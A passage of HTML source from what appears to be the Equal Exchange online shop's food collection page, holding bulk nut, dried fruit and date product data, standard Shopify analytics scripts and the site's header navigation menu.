Box","public_title":"25lb Box","sku":"60203"}],"remote":false},{"id":4418814967875,"gid":"gid:\/\/shopify\/Product\/4418814967875","vendor":"none","type":"Food","handle":"organic-tamari-roasted-almonds-25lb-bulk","variants":[{"id":31487206326339,"price":27500,"name":"Organic Tamari Roasted Almonds, 25lb bulk box - 25 Lb Case","public_title":"25 Lb Case","sku":"60202"}],"remote":false},{"id":8333444350142,"gid":"gid:\/\/shopify\/Product\/8333444350142","vendor":"none","type":"Food","handle":"natural-pecan-halves-30lb-bulk-box","variants":[{"id":44589727973566,"price":27500,"name":"Natural Pecan Halves, 30lb bulk box - 30 Lb Case","public_title":"30 Lb Case","sku":"60301"}],"remote":false},{"id":8417498398910,"gid":"gid:\/\/shopify\/Product\/8417498398910","vendor":"none","type":"Food","handle":"organic-raw-walnut-halves-pieces-25lb-bulk-box","variants":[{"id":44843525079230,"price":17250,"name":"Organic Raw Walnut Halves \u0026 Pieces, 25lb bulk box - 25 Lb Case","public_title":"25 Lb Case","sku":"60601"}],"remote":false},{"id":8337623253182,"gid":"gid:\/\/shopify\/Product\/8337623253182","vendor":"none","type":"Food","handle":"organic-dried-mango-strips-10kg-bulk-box","variants":[{"id":44600908808382,"price":15653,"name":"Organic Dried Mango Strips, 10kg bulk box - 10kg Box","public_title":"10kg Box","sku":"61262"}],"remote":false},{"id":7097780207806,"gid":"gid:\/\/shopify\/Product\/7097780207806","vendor":"none","type":"Food","handle":"organic-dried-mango-strips-2kg-bulk","variants":[{"id":41032198455486,"price":4300,"name":"Organic Dried Mango Strips, 2kg bulk bag - 2kg Bag","public_title":"2kg Bag","sku":"61264"}],"remote":false},{"id":8451391422654,"gid":"gid:\/\/shopify\/Product\/8451391422654","vendor":"Equal Exchange","type":"Food","handle":"palestinian-medjool-dates-17-6oz-box-copy","variants":[{"id":44941399720126,"price":9800,"name":"Palestinian Medjool Dates, 5kg bulk box - 5kg Box","public_title":"5kg Box","sku":"60501"}],"remote":false},{"id":3954483953731,"gid":"gid:\/\/shopify\/Product\/3954483953731","vendor":"Equal Exchange","type":"Food","handle":"dates","variants":[{"id":29556041973827,"price":7600,"name":"Palestinian Medjool Dates, 17.6oz box - 5 Pack","public_title":"5 Pack","sku":"62105"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":436027592,"requestId":"98063c74-1f45-4323-8197-746498d0d9d8-1768840765"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 17096425,
      theme_id: 149627470014,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shop.equalexchange.coop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shop.equalexchange.coop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shop.equalexchange.coop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":17096425,"isMerchantRequest":null,"themeId":149627470014,"themeCityHash":"126931201167022322","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":436027592,"requestId":"98063c74-1f45-4323-8197-746498d0d9d8-1768840765","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: fair-foods","collectionName":"fair-foods","collectionId":436027592,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shop.equalexchange.coop/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shop.equalexchange.coop/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="17096425"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="149627470014"
  data-theme-name="Local"
  data-theme-version="3.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shop.equalexchange.coop/api/collect"
></script>
</head>

<body id="food" class="no-touchevents 
   
  template-collection template-collection 
  
  
   body--no-breadcrumb 
   sidebars-has-scrollbars 
">

  <script type="text/javascript">
    if ( 'ontouchstart' in window || window.DocumentTouch && document instanceof DocumentTouch ) { document.querySelector('body').classList.remove('no-touchevents'); document.querySelector('body').classList.add('touchevents'); } 
  </script>

  <a href="#main" class="visually-hidden skip-to-content" tabindex="0" data-js-inert>Skip to content</a>
  <div id="screen-reader-info" aria-live="polite" class="visually-hidden"></div>

  <link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-header.css?v=51535540884003263151763657785" rel="stylesheet" type="text/css" media="all" /><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19818297426110__header" class="shopify-section shopify-section-group-header-group site-header-container mount-header"><style data-shopify>
  .header__top {
    --header-logo: 100px;
  }
  @media screen and (max-width: 767px) {
    .header__top {
      --header-logo: 80px;
    }
    #logo-sticky .logo-img {
      --header-logo: 80px
    }
  }
  @media screen and (min-width: 1361px) {
    .site-nav.style--classic .submenu.mega-menu {
      width: 100vw;
      max-width: 100%;
      margin-inline-start: 0;
    }
  }
</style>
<main-header
  id="site-header"
  class="site-header "
  data-js-inert
  
>
  <div class="header-container header-container--top  hide-border-on-portable ">
    <div class="header__top container--large">
      <!-- logo -->

      <div id="logo" class="logo"><a
            class="logo-img "
            title="Equal Exchange"
            href="/"
            style="height:var(--header-logo)"
          ><img
              src="//shop.equalexchange.coop/cdn/shop/files/EE_Logo_clean-LongFT-RGB-PNG24-1183x250.png?v=1691525133"
              alt="Equal Exchange"
              width="1183"
              height="250"
              style="width: 473px; object-fit:contain"
            >
          </a>
          <a
            class="logo-txt  logo-txt--hidden "
            title="Equal Exchange"
            href="/"
            data-no-instant
          >Equal Exchange</a>
        
      </div>

      <!-- header blocks -->

      <div class="header-actions header-actions--buttons  header-actions--show-search  portable-hide"><search-form style="position:relative">
            <div class="button button--outline button--icon button--outline-hover button--no-padding button--no-hover site-search-handle">
              <span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5" stroke="black" stroke-width="2" style="fill:none!important"/><path d="M17.1213 15.2929L16.4142 14.5858L15 16L15.7071 16.7071L17.1213 15.2929ZM19.2426 20.2426C19.6331 20.6332 20.2663 20.6332 20.6568 20.2426C21.0473 19.8521 21.0473 19.219 20.6568 18.8284L19.2426 20.2426ZM15.7071 16.7071L19.2426 20.2426L20.6568 18.8284L17.1213 15.2929L15.7071 16.7071Z" fill="black" style="stroke:none!important"/></svg></span>
              <form action="/search" method="get" role="search" autocomplete="off">
                <input
                  name="q"
                  type="search"
                  autocomplete="off"
                  placeholder="Search for..."
                  aria-label="Search for..."
                  data-js-search-input
                  data-js-focus-overlay="search-results-overlay-desktop"
                >
                <button type="submit" style="display:none">Submit</button>
              </form>
            </div>
            <div
              class="search-results-overlay"
              id="search-results-overlay-desktop"
              onclick="this.classList.remove('active')"
              style="display:none"
            ></div>
            <div class="search-results-container" data-js-search-results></div>
          </search-form>
<a class="button button--outline button--icon" href="/account/login"><span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3333 19.25V17.4167C18.3333 16.4442 17.947 15.5116 17.2593 14.8239C16.5717 14.1363 15.6391 13.75 14.6666 13.75H7.33329C6.36083 13.75 5.4282 14.1363 4.74057 14.8239C4.05293 15.5116 3.66663 16.4442 3.66663 17.4167V19.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/><path d="M11 10.0833C13.0251 10.0833 14.6667 8.44171 14.6667 6.41667C14.6667 4.39162 13.0251 2.75 11 2.75C8.975 2.75 7.33337 4.39162 7.33337 6.41667C7.33337 8.44171 8.975 10.0833 11 10.0833Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/></svg></span>
          Account
          </a>
<a
          class="button button--solid button--icon no-js-hidden button--cart-handle"
          
            href="/cart"
          
          title="Open cart"
          tabindex="0"
        >
          <span class="visually-hidden">Open cart</span>
          <span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-left:-2px"><path class="circle" d="M9.5 20C9.77614 20 10 19.7761 10 19.5C10 19.2239 9.77614 19 9.5 19C9.22386 19 9 19.2239 9 19.5C9 19.7761 9.22386 20 9.5 20Z" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path class="circle" d="M18.5 20C18.7761 20 19 19.7761 19 19.5C19 19.2239 18.7761 19 18.5 19C18.2239 19 18 19.2239 18 19.5C18 19.7761 18.2239 20 18.5 20Z" fill="white" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M3 3H6.27273L8.46545 13.7117C8.54027 14.08 8.7452 14.4109 9.04436 14.6464C9.34351 14.8818 9.71784 15.0069 10.1018 14.9997H18.0545C18.4385 15.0069 18.8129 14.8818 19.112 14.6464C19.4112 14.4109 19.6161 14.08 19.6909 13.7117L21 6.9999H7.09091" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none !important"/></svg></span>
          <span class="visually-hidden">Shopping Cart
            Total:</span
          >
          <span data-header-cart-total>$0.00</span>
          <span data-header-cart-count class="element--wrap-paranth" aria-hidden="true">0</span>
          <span class="visually-hidden"> products in your cart</span>
        </a>

        <noscript>
          <a
            class="button button--solid button--icon button--regular data-js-hidden"
            href="/cart"
            tabindex="0"
          >
            <span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-left:-2px"><path class="circle" d="M9.5 20C9.77614 20 10 19.7761 10 19.5C10 19.2239 9.77614 19 9.5 19C9.22386 19 9 19.2239 9 19.5C9 19.7761 9.22386 20 9.5 20Z" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path class="circle" d="M18.5 20C18.7761 20 19 19.7761 19 19.5C19 19.2239 18.7761 19 18.5 19C18.2239 19 18 19.2239 18 19.5C18 19.7761 18.2239 20 18.5 20Z" fill="white" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M3 3H6.27273L8.46545 13.7117C8.54027 14.08 8.7452 14.4109 9.04436 14.6464C9.34351 14.8818 9.71784 15.0069 10.1018 14.9997H18.0545C18.4385 15.0069 18.8129 14.8818 19.112 14.6464C19.4112 14.4109 19.6161 14.08 19.6909 13.7117L21 6.9999H7.09091" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none !important"/></svg></span>
            <span data-header-cart-total aria-hidden="true">$0.00</span
            >&nbsp; (<span data-header-cart-count aria-hidden="true">0</span>)
          </a>
        </noscript>
      </div>

      <button
        data-js-sidebar-handle
        class="mobile-menu-button hide portable-show"
        aria-expanded="false"
        aria-controls="site-menu-sidebar"
      >
        <span class="visually-hidden">Open menu</span><svg fill="none" height="16" viewBox="0 0 20 16" width="20" xmlns="http://www.w3.org/2000/svg"><g fill="#000"><path d="m0 0h20v2h-20z"/><path d="m0 7h20v2h-20z"/><path d="m0 14h20v2h-20z"/></g></svg></button>

      <a
        
          href="/cart"
        
        class="mobile-cart-button hide portable-show"
        title="Open cart"
        tabindex="0"
      >
        <span class="visually-hidden">Open cart</span><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-left:-2px"><path class="circle" d="M9.5 20C9.77614 20 10 19.7761 10 19.5C10 19.2239 9.77614 19 9.5 19C9.22386 19 9 19.2239 9 19.5C9 19.7761 9.22386 20 9.5 20Z" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path class="circle" d="M18.5 20C18.7761 20 19 19.7761 19 19.5C19 19.2239 18.7761 19 18.5 19C18.2239 19 18 19.2239 18 19.5C18 19.7761 18.2239 20 18.5 20Z" fill="white" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M3 3H6.27273L8.46545 13.7117C8.54027 14.08 8.7452 14.4109 9.04436 14.6464C9.34351 14.8818 9.71784 15.0069 10.1018 14.9997H18.0545C18.4385 15.0069 18.8129 14.8818 19.112 14.6464C19.4112 14.4109 19.6161 14.08 19.6909 13.7117L21 6.9999H7.09091" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none !important"/></svg><span data-header-cart-count aria-hidden="true">0</span>
      </a>
    </div>
  </div>

  <!-- header menu --><div
    class="
      header-container header-container--bottom  no-header-blocks 
      portable-hide
    "
  >
    <div class="header__bottom container--large">
      <span class="scrollable-navigation-button scrollable-navigation-button--left" aria-hidden="true"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
      <scrollable-navigation class="header-links"><div class="site-nav style--classic">

	<div class="site-nav-container">

		<nav><ul class="link-list"><li 
						
							class="has-submenu" 
						 
						id="menu-item-coffee"
					>

						<a 
							class="menu-link  " 
							href="/collections/coffee"
							
								aria-controls="SiteNavLabel-coffee-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Coffee</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-coffee-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/packaged"
													
												>
													<span><span class="text-animation--underline-in-header">8oz - 18oz Bags</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/bulk-coffee"
													
												>
													<span><span class="text-animation--underline-in-header">Bulk Whole Bean</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/percolator-coffee"
													
												>
													<span><span class="text-animation--underline-in-header">Fellowship Blend</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/pillow-packs"
													
												>
													<span><span class="text-animation--underline-in-header">Pillow Packs</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/brewing-supplies"
													
												>
													<span><span class="text-animation--underline-in-header">Coffee Supplies</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-chocolate"
					>

						<a 
							class="menu-link  " 
							href="/collections/chocolate"
							
								aria-controls="SiteNavLabel-chocolate-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Chocolate</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-chocolate-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/chocolate-bars"
													
												>
													<span><span class="text-animation--underline-in-header">Chocolate Bars</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/chocolate-minis"
													
												>
													<span><span class="text-animation--underline-in-header">Chocolate Minis</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/chocolate-chips"
													
												>
													<span><span class="text-animation--underline-in-header">Chocolate Chips</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/cocoa"
													
												>
													<span><span class="text-animation--underline-in-header">Drinking Cocoa</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/baking-and-cooking"
													
												>
													<span><span class="text-animation--underline-in-header">Baking</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-tea"
					>

						<a 
							class="menu-link  " 
							href="/collections/tea"
							
								aria-controls="SiteNavLabel-tea-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Tea</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-tea-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/black"
													
												>
													<span><span class="text-animation--underline-in-header">Black Tea</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/green-tea"
													
												>
													<span><span class="text-animation--underline-in-header">Green Tea</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/herbal-tea"
													
												>
													<span><span class="text-animation--underline-in-header">Herbal Tea</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-food"
					>

						<a 
							class="menu-link  active  " 
							href="/collections/fair-foods"
							
								aria-controls="SiteNavLabel-food-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Food</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-food-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/fruits-nuts"
													
												>
													<span><span class="text-animation--underline-in-header">Nuts &amp; Dried Fruit</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/olive-oil-medjool-dates"
													
												>
													<span><span class="text-animation--underline-in-header">Olive Oil &amp; Palestinian Products</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-gifts-more"
					>

						<a 
							class="menu-link  " 
							href="/collections/gifts-more"
							
								aria-controls="SiteNavLabel-gifts-more-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Gifts &amp; More</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-gifts-more-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/textiles"
													
												>
													<span><span class="text-animation--underline-in-header">MarketPlace Textiles</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/gifts"
													
												>
													<span><span class="text-animation--underline-in-header">Collection Boxes</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/branded-gear"
													
												>
													<span><span class="text-animation--underline-in-header">Branded Merch</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/education-display"
													
												>
													<span><span class="text-animation--underline-in-header">Educational Materials</span></span></a></li></div>

							</ul>

						

					</li><li 
						 
						id="menu-item-seminars"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/products/chocolate-lovers-seminar"
							
						>

							<span><span class="text-animation--underline-in-header">Seminars</span></span>

							

						</a>

						

					</li><li 
						 
						id="menu-item-donate"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/products/donate"
							
						>

							<span><span class="text-animation--underline-in-header">Donate</span></span>

							

						</a>

						

					</li><li 
						 
						id="menu-item-about-us"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/pages/about-us"
							
						>

							<span><span class="text-animation--underline-in-header">About Us</span></span>

							

						</a>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-get-involved"
					>

						<a 
							class="menu-link  " 
							href="/pages/join"
							
								aria-controls="SiteNavLabel-get-involved-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Get Involved</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-get-involved-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="/pages/join"
													
												>
													<span><span class="text-animation--underline-in-header">Join Us</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/products/donate"
													
												>
													<span><span class="text-animation--underline-in-header">Small Farmer Fund</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/pages/invest"
													
												>
													<span><span class="text-animation--underline-in-header">Invest</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://info.equalexchange.coop/events"
													
												>
													<span><span class="text-animation--underline-in-header">Events</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/pages/congregations"
													
												>
													<span><span class="text-animation--underline-in-header">Congregations</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://info.equalexchange.coop/"
													
												>
													<span><span class="text-animation--underline-in-header">Resource Center</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-account"
					>

						<a 
							class="menu-link  " 
							href="https://shopify.com/17096425/account/orders"
							
								aria-controls="SiteNavLabel-account-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Account</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-account-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://shopify.com/17096425/account/orders"
													
												>
													<span><span class="text-animation--underline-in-header">Orders</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://shopify.com/17096425/account/profile"
													
												>
													<span><span class="text-animation--underline-in-header">Addresses</span></span></a></li></div>

							</ul>

						

					</li></ul></nav>

	</div>

</div></scrollable-navigation>
      <span class="scrollable-navigation-button scrollable-navigation-button--right" aria-hidden="true"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>

      <div class="header-actions header-actions--blocks" data-js-header-actions></div>
    </div>
  </div>

  <!-- header mobile search --><div class="header-container header--container--bottom container--large mobile-search hide portable-show">
      <search-form style="position:relative">
        <div class="button button--outline button--icon button--outline-hover button--no-padding button--no-hover site-search-handle">
          <span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5" stroke="black" stroke-width="2" style="fill:none!important"/><path d="M17.1213 15.2929L16.4142 14.5858L15 16L15.7071 16.7071L17.1213 15.2929ZM19.2426 20.2426C19.6331 20.6332 20.2663 20.6332 20.6568 20.2426C21.0473 19.8521 21.0473 19.219 20.6568 18.8284L19.2426 20.2426ZM15.7071 16.7071L19.2426 20.2426L20.6568 18.8284L17.1213 15.2929L15.7071 16.7071Z" fill="black" style="stroke:none!important"/></svg></span>
          <form action="/search" method="get" role="search" autocomplete="off">
            <input
              name="q"
              type="search"
              autocomplete="off"
              placeholder="Search for..."
              aria-label="Search for..."
              data-js-search-input
              data-js-focus-overlay="search-results-overlay-mobile"
            >
            <button type="submit" style="display:none">Submit</button>
          </form>
        </div>
        <div
          id="search-results-overlay-mobile"
          class="search-results-overlay"
          onclick="this.classList.remove('active')"
          style="display:none"
        ></div>
        <div class="search-results-container" data-js-search-results></div>
      </search-form>
    </div></main-header>

<sidebar-drawer
  id="site-menu-sidebar"
  class="sidebar sidebar--left"
  tabindex="-1"
  role="dialog"
  aria-modal="true"
  aria-hidden="true"
  style="display:none"
>
  <div class="sidebar__header">
    <span class="sidebar__title h5">
      Menu
    </span>
    <button class="sidebar__close" data-js-close>
      <span class="visually-hidden">Close sidebar</span>
